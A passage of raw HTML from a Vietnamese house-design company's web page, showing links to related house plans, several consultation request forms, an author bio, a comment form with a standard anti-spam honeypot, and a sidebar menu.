                                <div class="pixta_mauthietke" style="margin-bottom: 30px;"><div class="sh-thietke-shortcode style-3"><div class="row"><article id="post-6034" class="element hentry post-item item-new col medium-6 small-6 large-4 post-6034 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail danh_muc_thiet_ke-mau-thiet-ke-nha"><div class="post-inner"><div class="box-image"><a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-4x12" class="box box-blog-post has-hover entry-thumb"><div class="image-zoom image-cover"><img width="750" height="589" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20750%20589%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/phoi-canh-mat-tien-mau-thiet-ke-nha-ngang-6m-dai-7m-hien-dai.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Thiết kế nhà 4&#215;12 3 tầng đẹp tiết kiệm chi phí" decoding="async" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/phoi-canh-mat-tien-mau-thiet-ke-nha-ngang-6m-dai-7m-hien-dai.jpg 750w, https://namidesign.vn/wp-content/uploads/phoi-canh-mat-tien-mau-thiet-ke-nha-ngang-6m-dai-7m-hien-dai-300x236.jpg 300w, https://namidesign.vn/wp-content/uploads/phoi-canh-mat-tien-mau-thiet-ke-nha-ngang-6m-dai-7m-hien-dai-150x118.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" /></div></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-4x12" title="Thiết kế nhà 4&#215;12 3 tầng đẹp tiết kiệm chi phí">Thiết kế nhà 4&#215;12 3 tầng đẹp tiết kiệm chi phí</a></h3><div class="entry-cat"><span><i class="fas fa-folder"></i> Mẫu Thiết Kế Nhà</span> / <span><i class="fas fa-user"></i> Lê Nhật Nam</span></div></div></div></article><article id="post-1655" class="element hentry post-item item-new col medium-6 small-6 large-4 post-1655 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail danh_muc_thiet_ke-thiet-ke-nha-ong-2-tang danh_muc_thiet_ke-mau-thiet-ke-nha danh_muc_thiet_ke-mau-nha-ong"><div class="post-inner"><div class="box-image"><a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ong-2-tang-40m2" class="box box-blog-post has-hover entry-thumb"><div class="image-zoom image-cover"><img width="700" height="838" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20838%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/mau-thiet-ke-nha-ong-2-tang-40m2-7.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Tổng hợp 10 mẫu thiết kế nhà ống 2 tầng 40m2 tiết kiệm chi phí" decoding="async" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/mau-thiet-ke-nha-ong-2-tang-40m2-7.jpg 700w, https://namidesign.vn/wp-content/uploads/mau-thiet-ke-nha-ong-2-tang-40m2-7-251x300.jpg 251w, https://namidesign.vn/wp-content/uploads/mau-thiet-ke-nha-ong-2-tang-40m2-7-125x150.jpg 125w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ong-2-tang-40m2" title="Tổng hợp 10 mẫu thiết kế nhà ống 2 tầng 40m2 tiết kiệm chi phí">Tổng hợp 10 mẫu thiết kế nhà ống 2 tầng 40m2 tiết kiệm chi phí</a></h3><div class="entry-cat"><span><i class="fas fa-folder"></i> Mẫu Thiết Kế Nhà</span> / <span><i class="fas fa-user"></i> Lê Nhật Nam</span></div></div></div></article><article id="post-27426" class="element hentry post-item item-new col medium-6 small-6 large-4 post-27426 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail danh_muc_thiet_ke-nha-cap-4-gac-lung"><div class="post-inner"><div class="box-image"><a href="https://namidesign.vn/mau-thiet-ke/nha-gac-lung-3-phong-ngu-500-trieu" class="box box-blog-post has-hover entry-thumb"><div class="image-zoom image-cover"><img width="600" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/Biet-thu-tan-co-dien-1-tang-co-gara.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Nhà gác lửng 3 phòng ngủ 500 triệu siêu đẹp siêu tiện nghi" decoding="async" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/Biet-thu-tan-co-dien-1-tang-co-gara.jpg 600w, https://namidesign.vn/wp-content/uploads/Biet-thu-tan-co-dien-1-tang-co-gara-300x200.jpg 300w, https://namidesign.vn/wp-content/uploads/Biet-thu-tan-co-dien-1-tang-co-gara-150x100.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://namidesign.vn/mau-thiet-ke/nha-gac-lung-3-phong-ngu-500-trieu" title="Nhà gác lửng 3 phòng ngủ 500 triệu siêu đẹp siêu tiện nghi">Nhà gác lửng 3 phòng ngủ 500 triệu siêu đẹp siêu tiện nghi</a></h3><div class="entry-cat"><span><i class="fas fa-folder"></i> Mẫu Thiết Kế Nhà</span> / <span><i class="fas fa-user"></i> Lê Nhật Nam</span></div></div></div></article><article id="post-3855" class="element hentry post-item item-new col medium-6 small-6 large-4 post-3855 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail danh_muc_thiet_ke-mau-thiet-ke-nha danh_muc_thiet_ke-mau-nha-2-tang"><div class="post-inner"><div class="box-image"><a href="https://namidesign.vn/mau-thiet-ke/ban-ve-thiet-ke-nha-2-tang" class="box box-blog-post has-hover entry-thumb"><div class="image-zoom image-cover"><img width="700" height="636" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20636%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/mau-nha-5x17m-1-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="8 bản vẽ thiết kế nhà 2 tầng mái bằng tiết kiệm chi phí" decoding="async" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/mau-nha-5x17m-1-1.jpg 700w, https://namidesign.vn/wp-content/uploads/mau-nha-5x17m-1-1-300x273.jpg 300w, https://namidesign.vn/wp-content/uploads/mau-nha-5x17m-1-1-150x136.jpg 150w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://namidesign.vn/mau-thiet-ke/ban-ve-thiet-ke-nha-2-tang" title="8 bản vẽ thiết kế nhà 2 tầng mái bằng tiết kiệm chi phí">8 bản vẽ thiết kế nhà 2 tầng mái bằng tiết kiệm chi phí</a></h3><div class="entry-cat"><span><i class="fas fa-folder"></i> Mẫu Thiết Kế Nhà</span> / <span><i class="fas fa-user"></i> Lê Nhật Nam</span></div></div></div></article><article id="post-3796" class="element hentry post-item item-new col medium-6 small-6 large-4 post-3796 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail danh_muc_thiet_ke-mau-nha-2-tang danh_muc_thiet_ke-mau-thiet-ke-nha"><div class="post-inner"><div class="box-image"><a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-2-tang-60m2" class="box box-blog-post has-hover entry-thumb"><div class="image-zoom image-cover"><img width="700" height="732" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20700%20732%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/thiet-ke-nha-60m2-2-tang-mai-thai.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="35+ Mẫu thiết kế nhà 2 tầng 60m2 &#8211; chi phí xây nhà chi tiết" decoding="async" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/thiet-ke-nha-60m2-2-tang-mai-thai.jpg 700w, https://namidesign.vn/wp-content/uploads/thiet-ke-nha-60m2-2-tang-mai-thai-287x300.jpg 287w, https://namidesign.vn/wp-content/uploads/thiet-ke-nha-60m2-2-tang-mai-thai-143x150.jpg 143w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-2-tang-60m2" title="35+ Mẫu thiết kế nhà 2 tầng 60m2 &#8211; chi phí xây nhà chi tiết">35+ Mẫu thiết kế nhà 2 tầng 60m2 &#8211; chi phí xây nhà chi tiết</a></h3><div class="entry-cat"><span><i class="fas fa-folder"></i> Mẫu Thiết Kế Nhà</span> / <span><i class="fas fa-user"></i> Lê Nhật Nam</span></div></div></div></article><article id="post-26152" class="element hentry post-item item-new col medium-6 small-6 large-4 post-26152 mau_thiet_ke type-mau_thiet_ke status-publish format-standard has-post-thumbnail danh_muc_thiet_ke-nha-pho-3-tang"><div class="post-inner"><div class="box-image"><a href="https://namidesign.vn/mau-thiet-ke/nha-pho-3-tang-mat-tien-5m" class="box box-blog-post has-hover entry-thumb"><div class="image-zoom image-cover"><img width="929" height="1324" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20929%201324%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://namidesign.vn/wp-content/uploads/mau-nha-3-tang-4x16-1-929x1324-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="15+ mẫu nhà phố 3 tầng mặt tiền 5m đẹp mê mẩn" decoding="async" srcset="" data-srcset="https://namidesign.vn/wp-content/uploads/mau-nha-3-tang-4x16-1-929x1324-1.png 929w, https://namidesign.vn/wp-content/uploads/mau-nha-3-tang-4x16-1-929x1324-1-210x300.png 210w, https://namidesign.vn/wp-content/uploads/mau-nha-3-tang-4x16-1-929x1324-1-719x1024.png 719w, https://namidesign.vn/wp-content/uploads/mau-nha-3-tang-4x16-1-929x1324-1-105x150.png 105w" sizes="auto, (max-width: 929px) 100vw, 929px" /></div></a></div><div class="entry-content"><h3 class="entry-title"><a href="https://namidesign.vn/mau-thiet-ke/nha-pho-3-tang-mat-tien-5m" title="15+ mẫu nhà phố 3 tầng mặt tiền 5m đẹp mê mẩn">15+ mẫu nhà phố 3 tầng mặt tiền 5m đẹp mê mẩn</a></h3><div class="entry-cat"><span><i class="fas fa-folder"></i> Mẫu Thiết Kế Nhà</span> / <span><i class="fas fa-user"></i> Lê Nhật Nam</span></div></div></div></article></div></div>                            </div>
                        </div>


                        
<div class="wpcf7 no-js" id="wpcf7-f5-p4685-o1" lang="vi" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f5-p4685-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p4685-o1" /><input type="hidden" name="_wpcf7_container_post" value="4685" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="yeu-cau-tu-van">
<h3>TƯ VẤN & GỬI MẪU</h3>
<p class="thong-tin-top">
<div class="form-tu-van">
<div class="left">
<span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ &amp; tên" value="" type="text" name="hovaten" /></span>
<span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
<span class="wpcf7-form-control-wrap" data-name="hangmuc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hangmuc"><option value="Chọn loại dịch vụ">Chọn loại dịch vụ</option><option value="Thiết kế nhà đẹp">Thiết kế nhà đẹp</option><option value="Xây nhà trọn gói">Xây nhà trọn gói</option><option value="Cải tạo nhà trọn gói">Cải tạo nhà trọn gói</option><option value="Giám sát công trình">Giám sát công trình</option></select></span>
<span class="wpcf7-form-control-wrap" data-name="diachi"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ xây dựng:" value="" type="text" name="diachi" /></span>
</div>
<div class="right">
<span class="wpcf7-form-control-wrap" data-name="noidung"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mô tả rõ hơn về yêu cầu của bạn" name="noidung"></textarea></span>
</div>
<div class="clearboth"></div>
</div>
<p class="thong-tin-bottom">
</p>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="GỬI YÊU CẦU TƯ VẤN" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                                                    <footer class="entry-meta text-left">
                                Bài viết này được đăng trong . Đánh dấu <a href="https://namidesign.vn/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m" title="Liên kết thường trực đến 50+ Mẫu thiết kế nhà ngang 6m dài 20m đẹp, sang trọng" rel="bookmark">liên kết thường trực</a>.                            </footer>
                        
                                                    <div class="entry-author author-box">
                                <div class="author-desc small"><p style="margin-bottom: 0;">Tôi là Lê Nhật Nam hiện là Founder, President của thương hiệu NAMI Design. Với đam mê và kinh nghiệm thiết kế thi công nhà ở dân dụng trọn gói trên 10 năm. Tôi và team rất hân hạnh được phục vụ quý vị!</p></div>
                                <div class="flex-row align-middle">
                                    <div class="flex-col mr">
                                        <div class="blog-author-image">
                                            <img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/afbc34416ac6e7fbb97331a21fa2823f56952c0796a615d05a07a08cc52704da?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/afbc34416ac6e7fbb97331a21fa2823f56952c0796a615d05a07a08cc52704da?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>                                        </div>
                                    </div>
                                    <div class="flex-col mr">
                                        <h5 class="author-name uppercase pt-half">
                                            Lê Nhật Nam                                        </h5>
                                    </div>
                                    <div class="flex-col flex-grow">
                                        <div class="social-author">
                                            <div class="social-wrap">
                                                <div class="social-share">
                                                    
                                                                                                            <a href="https://www.facebook.com/kts.lenhatnam" target="_blank"><i class="fab fa-facebook-square"></i></a>
                                                    
                                                                                                            <a href="" target="_blank"><i class="fab fa-youtube"></i></a>
                                                    
                                                    
                                                    
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        
                        
                    </div>
                </article>

                

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#respond" style="display:none;">Hủy</a></small></h3><form action="https://namidesign.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea autocomplete="new-password"  id="jb312f5a7b"  name="jb312f5a7b"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-noptimize>document.getElementById("comment").setAttribute( "id", "af1767e3a43550bada81e07b0a267a55" );document.getElementById("jb312f5a7b").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='4685' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

                
                    	</div>

        <div class="post-sidebar large-3 col">
                        <div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://namidesign.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm....." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="text-3" class="widget widget_text"><span class="widget-title "><span>TƯ VẤN &#038; GỬI MẪU</span></span><div class="is-divider small"></div>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f5-o2" lang="vi" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f5-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="yeu-cau-tu-van">
<h3>TƯ VẤN & GỬI MẪU</h3>
<p class="thong-tin-top">
<div class="form-tu-van">
<div class="left">
<span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ &amp; tên" value="" type="text" name="hovaten" /></span>
<span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
<span class="wpcf7-form-control-wrap" data-name="hangmuc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hangmuc"><option value="Chọn loại dịch vụ">Chọn loại dịch vụ</option><option value="Thiết kế nhà đẹp">Thiết kế nhà đẹp</option><option value="Xây nhà trọn gói">Xây nhà trọn gói</option><option value="Cải tạo nhà trọn gói">Cải tạo nhà trọn gói</option><option value="Giám sát công trình">Giám sát công trình</option></select></span>
<span class="wpcf7-form-control-wrap" data-name="diachi"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ xây dựng:" value="" type="text" name="diachi" /></span>
</div>
<div class="right">
<span class="wpcf7-form-control-wrap" data-name="noidung"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Mô tả rõ hơn về yêu cầu của bạn" name="noidung"></textarea></span>
</div>
<div class="clearboth"></div>
</div>
<p class="thong-tin-bottom">
</p>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="GỬI YÊU CẦU TƯ VẤN" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</aside><aside id="text-16" class="widget widget_text">			<div class="textwidget"><div class="yctv-right">
<h5>GỬI YÊU CẦU TƯ VẤN 24/24</h5>
<p><a title="" href="tel:0353.225.225">Hotline: 0353.225.225</a></p>

<div class="wpcf7 no-js" id="wpcf7-f16848-o3" lang="vi" dir="ltr" data-wpcf7-id="16848">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f16848-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="16848" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16848-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="input-100">
<div class="input-50">
<div class="input_row">
<span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ &amp; tên" value="" type="text" name="hovaten" /></span>
</div>
<div class="input_row">
<span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
</div>
<div class="input_row">
<span class="wpcf7-form-control-wrap" data-name="hangmuc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hangmuc"><option value="Chọn loại dịch vụ">Chọn loại dịch vụ</option><option value="Thiết kế nhà đẹp">Thiết kế nhà đẹp</option><option value="Xây nhà trọn gói">Xây nhà trọn gói</option><option value="Cải tạo nhà trọn gói">Cải tạo nhà trọn gói</option><option value="Giám sát công trình">Giám sát công trình</option></select></span>
</div>
<div class="input_row">
<span class="wpcf7-form-control-wrap" data-name="diachi"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ xây dựng:" value="" type="text" name="diachi" /></span>
</div>
</div>
<div class="input-50">
<div class="input_row">
<span class="wpcf7-form-control-wrap" data-name="motahangmuc"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mô tả rõ hơn về yêu cầu của bạn" name="motahangmuc"></textarea></span>
</div>    
</div>
</div>
<div class="input_row input_submit">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="GỬI YÊU CẦU TƯ VẤN" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form method="get" class="searchform" action="https://namidesign.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm....." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div><div class="menu-du-an-tieu-bieu-container"><ul id="menu-du-an-tieu-bieu" class="menu"><li id="menu-item-28606" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_du_an menu-item-28606"><a href="https://namidesign.vn/danh-muc-du-an/nha-pho-nha-ong">Nhà phố &#8211; Nhà ống</a></li>
<li id="menu-item-28604" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_du_an menu-item-28604"><a href="https://namidesign.vn/danh-muc-du-an/biet-thu-san-vuon">Biệt thự &#8211; Sân vườn</a></li>
<li id="menu-item-28605" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_du_an menu-item-28605"><a href="https://namidesign.vn/danh-muc-du-an/nha-hang-khach-san">Nhà hàng &#8211; Khách sạn</a></li>
<li id="menu-item-28607" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc_du_an menu-item-28607"><a href="https://namidesign.vn/danh-muc-du-an/shophouse-lien-ke">Shophouse &#8211; Liền kề</a></li>
</ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><span class="widget-title "><span>Dự án</span></span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul><li><a href="https://namidesign.vn/danh-muc-du-an/biet-thu-san-vuon">Biệt thự - Sân vườn</a></li><li><a href="https://namidesign.vn/danh-muc-du-an/nha-hang-khach-san">Nhà hàng - Khách sạn</a></li><li><a href="https://namidesign.vn/danh-muc-du-an/nha-pho-nha-ong">Nhà phố - Nhà ống</a></li><li><a href="https://namidesign.vn/danh-muc-du-an/shophouse-lien-ke">Shophouse - Liền kề</a></li></ul></div></aside></div>
                    </div>

    </div>

    
    
</div>


</main>

<div class="form-bottom-container">
  <div class="form-content-popup">
    <div class="form-content-popup-inner">
      
<div class="wpcf7 no-js" id="wpcf7-f21158-o4" lang="vi" dir="ltr" data-wpcf7-id="21158">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/mau-thiet-ke/thiet-ke-nha-ngang-6m-dai-20m#wpcf7-f21158-o4" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="21158" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f21158-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="yeu-cau-tu-van bg-trang">
<h3>NHẬN NGAY 10 MẪU NHÀ ĐẸP NHẤT 2024</h3>
<div class="form-tu-van">
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="hovaten"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ &amp; tên" value="" type="text" name="hovaten" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="sodienthoai"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="tel" name="sodienthoai" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="hangmuc"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="hangmuc"><option value="Mẫu nhà quan tâm">Mẫu nhà quan tâm</option><option value="Nhà cấp 4">Nhà cấp 4</option><option value="Nhà phố hiện đại">Nhà phố hiện đại</option><option value="Nhà tân cổ điển">Nhà tân cổ điển</option><option value="Biệt thự">Biệt thự</option></select></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="dientich"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required dia-chi-xd" aria-required="true" aria-invalid="false" placeholder="Diện tích xây dựng:" value="" type="text" name="dientich" /></span>
</div>
<div class="col form-group">
<span class="wpcf7-form-control-wrap" data-name="motahangmuc"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Mô tả rõ hơn về công năng bạn muốn" name="motahangmuc"></textarea></span>
</div>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="NHẬN MẪU NHÀ" />
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <span class="close-form"></span>
  </div>
  <div class="form-button-show">
     <div >			<div class="textwidget"><p><a class="form-dk-show" title="Nhận mẫu nhà đẹp" href="#">Nhận mẫu nhà đẹp</a></p>
</div>
		</div>
  </div>
</div>

<footer id="footer" class="footer-wrapper">
	
	<section class="section dark" id="section_1879460292">
